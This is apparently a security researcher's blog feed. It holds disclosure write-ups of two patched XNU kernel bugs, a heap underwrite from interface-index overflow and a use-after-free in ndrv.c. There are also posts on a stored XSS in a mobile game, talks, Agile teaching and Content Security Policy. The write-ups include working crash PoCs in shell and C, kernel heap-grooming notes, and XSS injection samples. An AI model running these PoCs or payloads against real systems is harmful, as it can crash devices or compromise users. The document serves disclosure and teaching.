<![CDATA[Adam Doupé]]>2024-05-20T21:25:05+00:00http://adamdoupe.com/Octopress<![CDATA[CVE-2023-23504: XNU Heap Underwrite in dlil.c]]>2023-01-23T14:47:00-05:00http://adamdoupe.com/blog/2023/01/23/cve-2023-23504-xnu-heap-underwrite-in-dlil-dot-cThis post describes the second vulnerability that I found in the XNU kernel, (first of which is here).
XNU is the Operating System used for a number of Apple products, including Macs, iPhones, iPads, Apple Watches, Apple TVs, and so on.
The vulnerability is a 19-year-old heap underwrite vulnerability in XNU’s dlil.c (which handles network interfaces) caused by an (uint16_t) integer overflow in if.c.
This can be triggered by a root user creating 65536 total network interfaces.
Root Cause
When an interface is created in ifnet_attach:dlil.c, if_next_index:if.c is called to create a if_index on the ifnet_t ifp:
if_next_index creates one chunk of memory that it splits into two:
ifnet_addrs and ifindex2ifnet, and the comments for if_next_index hint at the problem:
“ifnet_addrs[] is indexed by (if_index - 1), whereas ifindex2ifnet[] is indexed by ifp->if_index.”
This means that when 65536 network interfaces are created, the last
interface has a ifp->if_index of 0, and then ifnet_attach will
write the allocated struct ifaddr *ifa out of the bounds of
ifnet_addrs:
One fix for the vulnerability would be to limit the amount of interfaces that can be created to 0xFFFF.
This could be done in if_next_index, and would not impact an interface with the same name (e.g. feth0) that is created and destroy repeatably (the only likely scenario for this would be a utun device, which is created when a root or privileged process creates a PF_SYSTEMSYSPROTO_CONTROLsocket).
/* * Although we are returning an integer, * ifnet's if_index is a uint16_t which means * that's our upper bound. */if(if_index>=UINT16_MAX){return-1;}
It seems that we agree on the correct fix (although it’s strange to keep the return value as an int if what you’re returning cannot ever be that large).
Affected Versions
Verified on MacOS 13.0 M1 Mac mini running build 22A380.
Also tested on iOS.
From what I can tell, it seems the vulnerable code was introduced in
XNU 517.3.7, Mac OSX 10.3.2, released on December 17th, 2003, making it a 19-year-old bug!
Exploitation Conditions
Creating (and destroying) a network interface normally requires root permissions.
POC
This was a super interesting POC to create.
The simplest POC for this fits in a tweet (NOTE: this might crash your machine):
123456789101112
C=$(sysctl -A | grep ifcount | cut -d':' -f2 | xargs)for i in `seq 32767`do sudo ifconfig "feth$i" create
sudo ifconfig "feth$i" destroy
doneT=$((65536-$C-32767))for i in `seq $T`do sudo ifconfig "vlan$i" create
sudo ifconfig "vlan$i" destroy
done
Learning about the destroy after the create was hard-fought knowledge—for the first ~month of trying to POC this bug I only used create.
This triggers some exponential slowdown in the kernel, and so creating enough interfaces took several hours (in my VM it would take >12 hours to trigger).
Finally I realized that you could destroy the interface and this would fix the slowdown (I also had learn that the interface info was reused/cached, even if it was deleted, so you couldn’t just create and destroy the same interface type over and over).
However, it’s much faster to trigger the bug in C (by calling the correct ioctl to create and destroy the interfaces.
Here’s the POC that I wrote to trigger this bug, which creates enough interfaces to trigger the integer overflow and the heap underwrite.
If you’re on MacOS 12.6 (last OS that I tested this on), then ~50% of the time your system will crash.
This is because there is no memory mapped before ifnet_addrs, and so the write goes to an unmapped page.
Potential Physical Attack
I think it might be possible to trigger this bug through the lightning cable on an iPhone or perhaps USB-C cable on a MacOS machine.
I did not pursue this approach (I really don’t have hardware experience), however the idea would be to create a USB device that pretends to be ~65536 NICs.
One downside of this approach it that it takes on the order of hours to create all these interfaces (which is why the POC destroys the interface after it’s created).
I did test that this idea could work by using an old iPhone 6s running iOS 12.1, with the checkra1n beta 0.12.4 jailbreak.
On first boot, I plugged in a lightning to ethernet adapter, and it actually created three new interfaces: en3 (the ethernet device), EHC1, and OHC2 (no idea what those are).
So this might be possible, and I would love to know if anyone’s able to do this.
My Failed Exploit Attempt
While creating a POC in MacOS 12.5 I tried a ton to create a POC that could alter the struct ifaddr * ifa that was underwritten, by controlling something that was allocated before ifnet_addrs and then modifying that pointer.
The spoiler alert here is that I failed: I was very close (as I’ll try to layout here) but was stuck on how to flip bits in the pointer without crashing or triggering an infinite loop.
Then, MacOS 12.6 dropped which changed the behavior of the kernel’s memory allocator so the POC crashed 50% of the time.
I decided I spent enough of my life on this bug (about two months of dedicated effort) so I sent the basic POC to Apple and here we are.
I hope that maybe you can learn something from my failed approach.
Anyway, it seems like this should be easy, use the standard trick of spraying a bunch of Out-Of-Line Mach Messages, then trigger the underwrite, read the messages to see which one was overwritten, then use that to change/alter the pointer.
O, dear reader, it was not so easy.
The first thing to understand is that ifnet_addrs is if_next_index creates it from two chunks of memory, and this memory is doubled every time the limit is hit:
123456789
if(ifnet_addrs==NULL){new_if_indexlim=INITIAL_IF_INDEXLIM;}else{new_if_indexlim=if_indexlim<<1;}/* allocate space for the larger arrays */n=(2*new_if_indexlim+1);new_ifnet_addrs=(caddr_t)kalloc_type(caddr_t,n,Z_WAITOK|Z_ZERO);
This means that n gets larger and larger, so we need to allocated 0x8000 interfaces first, and the next one will trigger the allocation of the final location of ifnet_addrs.
For allocations larger than KHEAP_MAX_SIZE, kalloc_type will call into kalloc_large.
So, we should be able to allocate any object into kalloc_large if it’s over say 0x8000 in size (this way it’s applicable in all the platforms).
Oh if only things were that easy/simple.
Turns out that kalloc_large works by calling into kernel_memory_allocate to allocate a page of memory directly from the VM system.
Which means that this is essentially above the kernel heap allocation layer.
kernel_memory_allocate eventually calls vm_map_find_space, which then calls vm_map_locate_space.
vm_map_get_range then gets the range from a global variable called kmem_ranges based on flags that are passed all the way:
So, this explains why we couldn’t use OOL Mach messages (I tried them twice I think): due to some limit that I can’t find right now we can’t allocate an OOL Mach Message that’s > 1MB.
To make matters worse, we need our victim allocation to end up in KMEM_RANGE_ID_PTR_0 in kmem_large_ranges (which, empirically, is where ifnet_addrs ended up).
(I learned a lot about the importance of keeping notes while trying exploitation.
I didn’t keep track of all of these limits, so I wasted lots of time trying different exploitation methods while eventually rediscovering them.)
I then did what any good hacker does: look at every single allocation site in the kernel (using IDA this time on a debug kernel) to see ones that were unbounded.
But now we need to define what our goal here is: We want this victim object allocation to be before the vulnerable object so that we can underwrite the vulnerable object and change the last 8 bytes of that object.
So, it needs:
An allocation that we can control/trigger from userspace.
An allocation that persists (no thank you race conditions, not today).
An allocation that is greater than 1MB (the fun KMEM_SMALLMAP_THRESHOLD).
An allocation that falls into KMEM_RANGE_ID_PTR_0.
An allocation where the object size (i.e. the space that we can use) is a multiple of the page size: We need to be able to read or write to the last 8 bytes of the allocation.
Note that I didn’t start with this list, but only ended up here after following multiple dead ends and false starts.
Finally, I find something promising in kern_descrip.c’s fdalloc:
The SUPER weird thing here is that OFILESIZE is NINE (9) BYTES!
Why why why, such a weird allocation pattern!
And it starts out at a strange initial that’s difficult to tell, so I created this table (note that it’s allocation size not number of objects) to see when it would be page divisible (I like to do this in an org-mode table where I keep my notes):
The cool thing is that we can actually use dup2 to specify a (large) wanted fd (second argument to dup2) and the kernel will allocate all this memory for us!
Through trial, error, and debugging (dtrace ftw) I found an allocation pattern of fds that put things where we want:
Allocate three smaller fd tables first (to fill up first rather than after) using an fd of 153599.
Allocate in a proc 0x2A3000 / 9 = 0x4B000 fds using dup2. This will be the victim proc table using an fd of 307199.
Allocate one smaller fd tables in other procs of 0x151800 / 9 =
0x25800. These are only needed as spacing to take up room (and as
much as needed) so that the target allocation will go after the
victim. This is needed because of the “realloc” behavior that goes
on when we allocate the victim.
Trigger underwrite.
At this point, we can allocate a victim object in the correct region, we can allocate the vulnerable object after, then we can underwrite to write into it.
Success?
Oh no, now what do we control in this newofiles array?
So now we can see why the allocation size here is 9 bytes: 8 bytes for a pointer (what fdp->fd_ofiles consists of) and 1 bytes for fdp->fd_ofileflags which is the (single byte) flag for the file.
And, to make matters worse, the flags go at the end of newofiles, which is where the underwrite happens (my kingdom for a pointer overlap).
Here are the flags that matter:
1234
#define UF_RESERVED 0x04 /* open pending / in progress */#define UF_CLOSING 0x08 /* close in progress */#define UF_RESVWAIT 0x10 /* close in progress */#define UF_INHERIT 0x20 /* "inherit-on-exec" */
I spent a ton of time trying to find a way to flip bits in the pointer using these flags.
Ultimately I gave up, sent what I had to Apple, and moved on to the next bug (but I did learn a lot in the process).
Then, I saw this awesome blog post by Jack Dates from Ret2 Systems talking about how to corrupt from kalloc_large and kernel_map.
Hope this was enlightening or maybe you can empathize in my plight (it seems that us hackers rarely talk about our failures).
]]><![CDATA[CVE-2022-42845: 20-Year-Old XNU Use After Free Vulnerability in ndrv.c]]>2022-12-13T17:27:26-08:00http://adamdoupe.com/blog/2022/12/13/cve-2022-42845-xnu-use-after-free-vulnerability-in-ndrv-dot-cI’ve been on a sabbatical this academic year, and my goal is to understand the state-of-the art in exploitation and vulnerability analysis by doing it myself, which I expanded on previously.
This post describes the first vulnerability that I found in the XNU kernel, which is the Operating System used for a number of Apple products, including Macs, iPhones, iPads, lots of i-devices really.
The vulnerability is a 20-year-old use-after-free vulnerability in XNU in ndrv.c, which can be triggered by a root user creating an AF_NDRV socket, and I learned a ton through identifying the root cause, the fix, and creating a proof-of-concept that triggers the vulnerability.
And it was quite cool to see my name on the security notes.
Root Cause
An attacker with root privileges can cause a dangling pointer in the nd_multiaddrs linked list where the data is freed but never removed from the linked list.
In ndrv.c:ndrv_do_remove_multicast, the nd_multiaddrs linked list
is iterated over to remove the entry ndrv_entry from the
nd_multiaddrs linked list with the following code:
123456789101112131415161718192021222324
/* Find the old entry */ndrv_entry=ndrv_have_multicast(np,multi_addr);// ...// Remove from our linked liststructndrv_multiaddr*cur=np->nd_multiaddrs;ifmaddr_release(ndrv_entry->ifma);if(cur==ndrv_entry){np->nd_multiaddrs=cur->next;}else{for(cur=cur->next;cur!=NULL;cur=cur->next){// adamd: Vulnerabilityif(cur->next==ndrv_entry){cur->next=cur->next->next;break;}}}// ...ndrv_multiaddr_free(ndrv_entry,ndrv_entry->addr->sa_len);
Now, if we consider a struct ndrv_multiaddr* linked list of the following:
1
A->B->NULL
Where A is nd_multiaddrs (the head of the list) and B is ndrv_entry (the entry that we are deleting).
The start of the for loop sets cur to cur->next, and the if condition in the for loop compares cur->next to ndrv_entry to remove ndrv_entry from our list.
In our example, this will set cur = B at the start of the for loop, then test NULL == B, and the if condition will never trigger.
Thus, even though B is freed after this loop (in the call to ndrv_multiaddr_free), the nd_multiaddrs linked list in our example still looks like:
1
A->B->NULL
The conditions for triggering this vulnerability are that there must be at least two elements on the nd_multiaddrs list, and the second element in the list is removed.
Real Root Cause
One of the things that I love about discovering vulnerabilities is trying to put myself in the shoes of the developer to understand why the bug occurred.
I can completely relate to the developer here: it took me awhile of walking through the code to even believe that there was a vulnerability.
On first glance, everything looks fine.
The other aspect to consider is the conditions that have to occur for the bug to be triggered: usually if an off-by-one error (which is essentially what this is) occurs it would be caught by the developer while doing normal testing: because the system wouldn’t do what it was supposed to do.
However, this condition does not trigger in the case of one element in the list, and only occurs if you delete a specific item in a list that has more than one item.
Therefore, I can completely relate to the developer making this mistake and not noticing this bug.
My Proposed Fix
A fix for the vulnerability is to not increment the cur pointer before entering the loop:
And, looking at the patched version, it seems that something similar was used by abstracting the deletion logic into a function ndrv_cb_remove_multiaddr:
123456789101112131415161718192021222324
ndrv_cb_remove_multiaddr(structndrv_cb*np,structndrv_multiaddr*ndrv_entry){structndrv_multiaddr*cur=np->nd_multiaddrs;boolremoved=false;if(cur==ndrv_entry){/* we were the head */np->nd_multiaddrs=cur->next;removed=true;}else{/* find our entry */structndrv_multiaddr*cur_next=NULL;for(;cur!=NULL;cur=cur_next){cur_next=cur->next;if(cur_next==ndrv_entry){cur->next=cur_next->next;removed=true;break;}}}ASSERT(removed);}
It is fascinating to learn how the developers fix these underlying bugs.
While the bug itself was fixed, I notice two interesting additions here:
Abstracting the functionality of removing a ndrv_multiaddr into a single function ndrv_cb_remove_multiaddr.
In addition to being good software development practice, doing so will help prevent future bugs so developers have a single function to call to delete a ndrv_multiaddr rather than doing it themselves (and introducing another bug).
The developers also added an ASSERT(removed); at the end of the function, and this is important because it essentially encodes the security requirements of the function into the ASSERT statement.
If future developers change functionality here, it will be unlikely that the bug will be reintroduced (although it might not be clear to future developers why a function that attempts to remove from a linked list should never fail, so perhaps they would remove it then).
Affected Versions
From what I can tell, it seems that the vulnerable code was introduced
in XNU 344 and shipped with Mac OS X Jaguar (10.2), and this bug has
been present since ~2002, which makes this a 20-year old bug!
Here’s the POC that I wrote to trigger this bug, which uses close on the socket to call
ndrv_do_detach and then ndrv_remove_all_multicast, which
dereferences the dangling object:
#include <stddef.h>#include <sys/socket.h>#include <netinet/in.h>#include <stdio.h>#include <unistd.h>#include <string.h>#include <stdlib.h>/* Author: Adam Doupe (adamd) POC for CVE-2022-42845: a kernel use-after-free vulnerability in ndrv.c in XNU. Writeup: https://adamdoupe.com/blog/2022/12/13/cve-2022-42845-xnu-use-after-free-vulnerability-in-ndrv-dot-c/ */#define TCPOPT_SACK 5#define TCPOLEN_CC 6structsockaddr_generic{uint8_tsa_len;uint8_tsa_family;};intmain(){intsockfd=socket(AF_NDRV,SOCK_RAW,IPPROTO_IP);if(sockfd==-1){perror("socket");return-1;}char*sa_data="lo0";structsockaddr_genericsag_s={.sa_len=(sizeof(structsockaddr_generic)+strlen(sa_data)+1),.sa_family=AF_NS,};char*sockaddr=(char*)malloc(sag_s.sa_len);memcpy(sockaddr,&sag_s,sizeof(structsockaddr_generic));memcpy(sockaddr+sizeof(structsockaddr_generic),sa_data,strlen(sa_data)+1);char*sockaddr_real="\x05\x00\x6c\x6f\x30";intsize=5;intresult=bind(sockfd,(structsockaddr*)sockaddr_real,size);if(result!=0){perror("bind");return-1;}// Add B to `nd_multiaddrs`charval[]="\010\000\000\000\000\000\000\000";intval_size=8;result=setsockopt(sockfd,0,TCPOPT_SACK,val,val_size);if(result!=0){perror("setsockopt");return-1;}// Add A to `nd_multiaddrs` (which becomes the head)charval_2[]="\010\000\000\374\377\000\000\000";intval_2_size=8;result=setsockopt(sockfd,0,TCPOPT_SACK,val_2,val_2_size);if(result!=0){perror("setsockopt");return-1;}// Delete Bresult=setsockopt(sockfd,0,TCPOLEN_CC,val,val_size);if(result!=0){perror("setsockopt");return-1;}// At this point B is freed, so we can call multiple functions to exploit// closing the socket will call `ndrv_do_remove_multicast` which will crash referencing the deallocated Bclose(sockfd);}
Vulnerability Discovery
I’m not going to say much publicly at the moment as to how I found this vulnerability, because I’m still using it to find bugs.
I’ll release everything toward the end of my sabbatical, but for now it suffices to say that fuzzing techniques are amazing for finding these types of tricky corner-cases.
]]><![CDATA[Tokyo Western MMA 2016 Walkthrough: Judgement]]>2016-10-07T22:13:28-07:00http://adamdoupe.com/blog/2016/10/07/tokyo-western-mma-2016-walkthrough-judgementThe pwndevils competed in the
2016 Tokyo Western / MMA CTF (and had a lot of
fun doing so).
Afterwards, we recorded, during our weekly meeting, a walkthrough of
the judgement binary. This was a very cool format
string vulnerability.
Here’s the recording:
]]><![CDATA[Talk: A Computer in Every Pocket: Securing Mobile Applications]]>2016-09-09T12:02:26-07:00http://adamdoupe.com/blog/2016/09/09/talk-a-computer-in-every-pocket-securing-mobile-applicationsOn 9/8/16 I was invited to give a lecture at the
School of Mathematical and Natural Sciences
of ASU’s West Campus by the wonderful
Dr. Jennifer Hackney Prince. This department is a
very interesting and diverse group, so I decided to give a high-level
talk about some of the work that we’ve done on securing mobile
applications.
I titled this talk “A Computer in Every Pocket: Securing Mobile
Applications,” because I believe that mobile applications are
fundamentally changing the way that we interact with technology.
Furthermore, these devices contain lots of sensitive and personal
data, and keeping users safe and this data private is a goal of my
research.
Technical content of the slides are courtesy of the excellent
Dr. Patrick Mutchler.
Here is the video recording of the talk:
]]><![CDATA[OWASP Phoenix Talk on Black-Box Web Vulnerability Scanners]]>2016-06-30T08:49:52-07:00http://adamdoupe.com/blog/2016/06/30/owasp-phoenix-talk-on-black-box-web-vulnerability-scannersOn Wednesday, June 29th, 2016, I was privileged to give a talk at
OWASP Phoenix titled “Everything You’ve Ever Wanted
to Know About Black-Box Web Vulnerability Scanners (But Were Afraid to
Ask)”.
This was an exciting talk for me, as it was my first ever OWASP
meeting. I am a big fan of OWASP, and they have been instrumental to
helping shape my knowledge of security. I’m happy to start giving back
to the OWASP community.
I also discussed some preliminary work in this area and where I see
the field of black-box vulnerability analysis research heading in the
future.
There’s also a fantastic Q&A session at the end with great question
from the audience.
Here is the video of the talk:
]]><![CDATA[Guest Lecture on Cross-Site Scripting for CSE 466]]>2015-11-18T10:20:08-07:00http://adamdoupe.com/blog/2015/11/18/guest-lecture-on-cross-site-scripting-for-cse-466On Wednesday, 11/18/15, I gave a guest lecture in
Partha Dasgupta’s CSE 466 class on
Cross-Site Scripting vulnerabilities. As this was an
undergrad class, I spent time covering the evolution of HTML, the role
of JavaScript on the web, the security model of JavaScript, the
browser’s Same Origin Policy, how XSS attacks are about
circumventing the Same Origin Policy, how XSS vulnerabilities result
from the server-side web application code concatenating string to
create HTML output that is sent to the user’s browser, how XSS
vulnerabilities can be exploits, and how XSS vulnerabilities can be
prevented.
Much of this material is derived from my CSE 591
class, which is a grad class on web security, compressed into a single
lecture targeted to undergrads. We did not get to cover client-side
XSS vulnerabilities (also called DOM-based XSS) or lots of other cool
stuff.
Here is the video of the talk:
]]><![CDATA[Stored XSS in Popular DOTS Mobile Game]]>2013-09-26T08:25:00+00:00http://adamdoupe.com/blog/2013/09/26/found-stored-xss-in-popular-dots-game
So you may or may not be familiar with the popular mobile game
DOTS. Well, if you haven’t checked it out, I urge
you to. It’s a lot of fun, and it’s available on both
Android and iOS.
Anyway, while playing this game, I discovered a stored XSS
vulnerability in DOTS. Here’s how it came about.
XSS in a Mobile Game?
So, while playing the multiplayer mode of DOTS, I noticed that there
was a “Share” feature. This feature allows you to share (or brag
about) your scores with a friend. What happens is that the app uploads
your scores and names to the web server (I haven’t looked into the
exact HTTP request that it makes), gets back a unique URL, then allows
you to send this URL to someone.
After seeing this in action, I decided to see what would happen if I

put some HTML tags into the names (<b> tags around my name, and some
special characters after Rebecca’s name:

Now, what happens if we inject a <script> tag with a call to
alert?
(By the way, it was a lot of fun to do this by typing it into a mobile
phone.)
Alright, we’re in business.

Let’s have some fun
Well, for this game, I thought it would be really interesting to make
Rebecca and I have the highest score in the game. I think we succeeded:
Other Bad Stuff
So, what could a bad guy use this vulnerability for?
Infect people who visit the page via a
drive-by download. How can you get a lot of
people to visit the page? How about the previously described approach
of having a crazy high score?
Disclosure Timeline
9/1/2013 Vulnerability discovered
9/2/2013 Vender Notified
9/9/2013 (approximate) Verified Fix
]]><![CDATA[Agile in the Computer Science Classroom]]>2013-09-10T08:21:00+00:00http://adamdoupe.com/blog/2013/09/10/agile-in-the-cs-classroomA
recent tweet
by Steve Keinath aka @keinath about using Agile in the CS
classroom
led to a discussion
between myself and
John Miller aka @agileschools. Twitter, while great
for starting discussions and connecting people, is not-so-great for
conveying nuanced thoughts.
So here I’ll try to summarize my thoughts on Agile in the Computer
Science classroom, based on my experiences.
Background
In Winter Quarter 2009 at UCSB, I took an excellent graduate class
called Scalable Internet Services (290F) taught by the amazing Klaus
Schauser (founder of Expertcity aka GoToMeeting and
more recently AppFolio) and Ross Hale of
Pivotal Labs.
The basic idea of the class was to teach us how modern websites (as of
2009, of course) are built. We learned (from the top of my head)
Ruby on Rails, Amazon EC2, vertical scaling, load
balancers, git, and Agile software development practices. All
this theory was backed up by a course-long project, created by a group
of 5 to 7 people.
It was during this project that we were exposed to Agile software
development in a practical sense. Ross helped us understand and apply
Agile development practices to our projects. We came up with user
stories, broke those down into features, estimated the hours each of
the features would take, and ordered the features into a queue. Then,
I believe we had one or two week sprints (I can’t remember the exact
length of a sprint) where we would work on the features. We used the
scrum methodology, along with
pair programming and TDD. Klaus and Ross
took the place of stakeholders in the scrum system.
The class was excellent and was a great introduction to a wide-range
of technologies from people who are actually using those technologies
in industry.
Also, I should note, as it’s relevant to my thoughts on this class,
that I later had professional experience with scrum. When working at
Microsoft as a full-time software developer, my team switched to a
scrum process, instead of the waterfall method
we had used previously.
The Good
Now that I’ve explained the class and my experience with scrum
professionally, I’ll share what I thought was awesome about using
scrum in a CS classroom for graduate students.
Exposure to Agile
Using scrum in class was a great way to understand what scrum was
really about, rather than simply reading a book. This exposure made it
much easier to use scrum professionally. I think I was also able to
convincingly advocate for the change to scrum because I already had
some experience. I could draw parallels for my coworkers between what
we were already doing and what we would do in scrum (and how we could
benefit from the sprint model and frequent feedback from stakeholders).
An additional benefit was simply the exposure to a different style of
software development. It’s quite powerful just to start thinking that
there’s not one way to develop software, especially in school.
Benefits of Pair Programming
Pair programming was hard to schedule as grad students. In a team of
five, finding someone to pair with was difficult, and honestly we
didn’t do it as much as we should have.
That being said, those times that we were able to pair program were
eye-opening. It was startling to see how clear and high-level you can
think when you’re not driving the keyboard. The other huge benefit was
the transfer of knowledge: How did you make emacs do that? What Ruby
feature is that? What command-line program did you just use?
The Not-So-Good
Ultimately, using something like scrum in a quarter-long (10 weeks)
collaborative project for graduate students was not effective. The
simple problem is: the amount of time that students can devote to a
class fluctuates wildly week-to-week, mostly due to outside demands
(other classes, Teaching Assistant responsibilities, or research).
Some weeks in our stake-holder meetings, we made no progress, not
burning down any hours or completing any features. This made us feel
like crap, and made us look bad that week to our stake-holders.
Also, we didn’t have a chance to have daily standups, because we
weren’t in the same place every day at the same time.
However, by the end of the class we had a complete, full-featured,
Ruby on Rails website running on EC2. (Ours was a cool private torrent
site where you only seeded to or leeched from your Facebook friends.) How
did that happen? Well, some weeks were more productive than
others. Much more productive.
So really, the problem was in the variability of hours students could
devote to the course. I think that this variability obscured some of
the benefits of Agile.
Advice for Agile in the Classroom
I think that using agile software development techniques in the
classroom is an excellent idea. Exposing students to new ideas and
approaches to developing software should broaden their thinking and
should prepare them for real-world software development. However, any class
that takes this approach, that doesn’t have an exclusive lock on the
student’s time (like a dev bootcamp might), needs to factor in the
variability of the student’s time.
So blindly applying the scrum model to the classroom will not be as
effective as some kind of variation that keeps in mind the student’s
time. I’m not sure exactly what that is yet. Do you have any ideas?
Bryce Boe reminded me that the class was taught two more
times by a different Professor, Jon Walker CTO of
AppFolio, so maybe Jon’s updated the course.
deDacota is my attempt to tackle the
Cross-Site Scripting (XSS) problem. I know what you’re
thinking, there’s been a ton of excellent research on this area. How
could this work possibly be new?
XSS
Previously, we as a research community have looked at XSS
vulnerabilities as a problem of lack of sanitization. Those pesky web
developers (I am one, so I can say this) just can’t seem to properly
sanitized the untrusted input that is output by their application.
You’d think that after all this time (at least a decade, if not more),
the XSS problem would be done and solved. Just sanitize those inputs!
Hold on a minute
Well, the XSS problem is actually more complicated than it seems at first
glance.
Root cause
For this work, we went back and asked: What’s the root cause of XSS
vulnerabilities? The answer is obvious when you think about it, and
it’s not a lack of sanitization. The root cause is: the current
web application model violates the basic security principle of code
and data separation.
In the case of a web application the data is the HTML markup of the
page and the code is the JavaScript code, and the problem of XSS comes
when an attacker is able to trick a browser to interpret data (HTML
markup) as code (JavaScript).
A world without XSS
In an ideal world, the JavaScript that a developer intends to execute
on a specific HTML page would be sent to the browser on a different
channel. This would mean that even if an attacker is able to inject
arbitrary HTML content into the data section, the browser will never
interpret that as JavaScript code. Wouldn’t that be great?
That world exists now
Some people who are smarter than me have already realized this problem
of mixing HTML and JavaScript code in the same web page. They banded
together to create the Content Security Policy (CSP). CSP lets
a developer achieve this code and data separation via an HTTP header
and browser support.
The basic idea is that the web site sends a CSP HTTP header. This
header specifies to the browser which JavaScript can be executed. The
developer can specify a set of domains where the page is allowed to
load JavaScript (allowing developers to control the src attribute in
a <script> tag). Also, the developer can specify that there will
be no inline JavaScript in the webpage.
With these two abilities, a web developer can communicate to the
browser exactly what JavaScript should be executed, and, if properly
designed, an attacker should not be able to execute any JavaScript!
How you ask? If the developer forgot to sanitize some output, they
have two choices to inject JavaScript (well, OK, there’s a lot of way,
but all of them are covered by CSP):
Inject inline JavaScript:
<script>alert('xss');</script>
Inject remote JavaScript:
<script src="example.com/attack.js"></script>
CSP blocks both
Inline JavaScript is blocked by the CSP header, and remote JavaScript
is blocked because the src of the script tag is not in the CSP
allowed domain list!
Huzzah!
That sounds amazing, sign me up
I fully believe that CSP is the future for web applications. CSP
provides excellent defense-in-depth. In fact, Google has required that
all new Google Chrome Extensions use CSP.
